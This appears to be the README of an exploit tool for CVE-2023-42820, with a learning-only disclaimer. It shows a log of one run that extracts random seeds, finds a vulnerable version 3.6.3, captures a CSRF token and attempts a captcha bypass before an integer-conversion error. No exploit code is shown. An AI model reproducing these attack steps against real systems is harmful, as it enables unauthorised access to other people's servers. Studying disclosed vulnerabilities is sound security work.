 CVE-2023-42820
@Auth: C1ph3rX13
@Blog: https://c1ph3rx13.github.io
@Note: 代码仅供学习使用，请勿用于其他用途
2023-10-13 10:33:06 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:06 - CRITICAL - Get Seed: '5022cd95e531e7abbd774b5e526f7cceee47a0b4'
2023-10-13 10:33:06 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:06 - CRITICAL - Found JSFile: app.aadb6d30.js
2023-10-13 10:33:06 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:06 - CRITICAL - Found Version: 3.6.3
2023-10-13 10:33:06 - CRITICAL - Vulnerable
2023-10-13 10:33:06 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:06 - CRITICAL - Get Seed: 'b3cbc0e974d6c81afde681b45c5dadb48c478a12'
2023-10-13 10:33:07 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:07 - CRITICAL - Get Csrf_Token: TG9A4eeVDoRwFbvsqTHloW66p3AtpWamRuhqZlSOQj3PlV55sgsITTXcF6eFtVQN
2023-10-13 10:33:07 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:07 - CRITICAL - Get Seed: '2eb85fc0c2619bec12f6f437a189740a8846cf32'
2023-10-13 10:33:07 - INFO - HTTP Request: GET "HTTP/1.1 200 OK"
2023-10-13 10:33:07 - WARNING - Captcha Image Result: 1o4=
2023-10-13 10:33:07 - WARNING - Failed to Convert Operands to Integers